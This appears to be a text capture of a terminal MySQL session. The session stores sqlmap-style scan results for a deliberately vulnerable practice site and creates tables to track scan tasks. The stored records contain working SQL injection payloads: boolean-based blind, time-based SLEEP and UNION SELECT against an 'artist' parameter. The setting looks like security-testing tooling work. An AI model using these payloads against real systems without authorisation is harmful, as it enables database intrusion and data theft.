 xuqinqi@xuqinqi-OptiPlex-7010: ~
16:42
| http://testphp.vulnweb.com/artists.php?artist=1 | MySQL | [u'>= 5.0.12'] | [{u'status': 1, u'type': 0, u'value': {u'url': u'http://testphp.vulnweb.com:80/artists.php', u'query': u'artist=1', u'data': No
ne}}, {u'status': 1, u'type': 1, u'value': [{u'dbms': u'MySQL', u'suffix': u'', u'clause': [1, 9], u'notes': [], u'ptype': 1, u'dbms_version': [u'>= 5.0.12'], u'prefix': u'', u'place': u'GET', u'os': None
, u'conf': {u'code': None, u'string': u'hac', u'notString': None, u'titles': None, u'regexp': None, u'textOnly': None, u'optimize': None}, u'parameter': u'artist', u'data': {u'1': {u'comment': u'', u'matc
hRatio': 0.85, u'trueCode': 200, u'title': u'AND boolean-based blind - WHERE or HAVING clause', u'templatePayload': None, u'vector': u'AND [INFERENCE]', u'falseCode': 200, u'where': 1, u'payload': u'artis
t=1 AND 8134=8134'}, u'5': {u'comment': u'', u'matchRatio': 0.85, u'trueCode': 200, u'title': u'MySQL >= 5.0.12 AND time-based blind', u'templatePayload': None, u'vector': u'AND [RANDNUM]=IF(([INFERENCE])
,SLEEP([SLEEPTIME]),[RANDNUM])', u'falseCode': None, u'where': 1, u'payload': u'artist=1 AND SLEEP([SLEEPTIME])'}, u'6': {u'comment': u'[GENERIC_SQL_COMMENT]', u'matchRatio': 0.85, u'trueCode': None, u'ti
tle': u'Generic UNION query (NULL) - 1 to 20 columns', u'templatePayload': None, u'vector': [0, 3, u'[GENERIC_SQL_COMMENT]', u'', u'', u'NULL', 2, True, False], u'falseCode': None, u'where': 2, u'payload'
: u'artist=-5465 UNION ALL SELECT CONCAT(0x716b786b71,0x754f585346494a744748476e426546566341464c796952566d6a7175785558484a77494276674e51,0x716a6a6a71),NULL,NULL-- jXmv'}}}]}] |
| http://testphp.vulnweb.com/artists.php?artist=1 | MySQL | [u'>= 5.0.12'] | [{u'status': 1, u'type': 0, u'value': {u'url': u'http://testphp.vulnweb.com:80/artists.php', u'query': u'artist=1', u'data': No
ne}}, {u'status': 1, u'type': 1, u'value': [{u'dbms': u'MySQL', u'suffix': u'', u'clause': [1, 9], u'notes': [], u'ptype': 1, u'dbms_version': [u'>= 5.0.12'], u'prefix': u'', u'place': u'GET', u'data': {u
'1': {u'comment': u'', u'matchRatio': 0.85, u'title': u'AND boolean-based blind - WHERE or HAVING clause', u'trueCode': 200, u'templatePayload': None, u'vector': u'AND [INFERENCE]', u'falseCode': 200, u'w
here': 1, u'payload': u'artist=1 AND 8134=8134'}, u'5': {u'comment': u'', u'matchRatio': 0.85, u'title': u'MySQL >= 5.0.12 AND time-based blind', u'trueCode': 200, u'templatePayload': None, u'vector': u'A
ND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])', u'falseCode': None, u'where': 1, u'payload': u'artist=1 AND SLEEP([SLEEPTIME])'}, u'6': {u'comment': u'[GENERIC_SQL_COMMENT]', u'matchRatio':
0.85, u'title': u'Generic UNION query (NULL) - 1 to 20 columns', u'trueCode': None, u'templatePayload': None, u'vector': [0, 3, u'[GENERIC_SQL_COMMENT]', u'', u'', u'NULL', 2, True, False], u'falseCode':
None, u'where': 2, u'payload': u'artist=-5465 UNION ALL SELECT CONCAT(0x716b786b71,0x754f585346494a744748476e426546566341464c796952566d6a7175785558484a77494276674e51,0x716a6a6a71),NULL,NULL-- jXmv'}}, u'c
onf': {u'code': None, u'string': u'hac', u'notString': None, u'titles': None, u'regexp': None, u'textOnly': None, u'optimize': None}, u'parameter': u'artist', u'os': None}]}] |
2 rows in set (0.00 sec)
mysql> drop table sqlinjection_urls;
Query OK, 0 rows affected (0.15 sec)
mysql> CREATE TABLE sqlinjection_urls (url varchar(500) NOT NULL primary key , dbms varchar(100), dbms_version varchar(100), data varchar(5000) NOT NULL);
Query OK, 0 rows affected (0.31 sec)
mysql> CREATE TABLE task_urls (taskid varchar(20) NOT NULL primary key, url varchar(500) NOT NULL, server varchar(50) NOT NULL);
Query OK, 0 rows affected (0.29 sec)
mysql> select * from task_urls;
Empty set (0.00 sec)
mysql> select * from task_urls;
| taskid | url | server |
| 12a6a74439679132 | http://testphp.vulnweb.com/artists.php?artist=1 | http://127.0.0.1:8775 |
| 501de2d15e718ad7 | http://testphp.vulnweb.com/artists.php?artist=1 | http://127.0.0.1:8775 |
2 rows in set (0.00 sec)
mysql> mysql> select * from task_urls;
| taskid | url | server |
| 12a6a74439679132 | http://testphp.vulnweb.com/artists.php?artist=1 | http://127.0.0.1:8775 |
| 501de2d15e718ad7 | http://testphp.vulnweb.com/artists.php?artist=1 | http://127.0.0.1:8775 |
| feaf66826971d0ad | http://testphp.vulnweb.com/artists.php?artist=1 | http://127.0.0.1:8775 |
3 rows in set (0.00 sec)
mysql>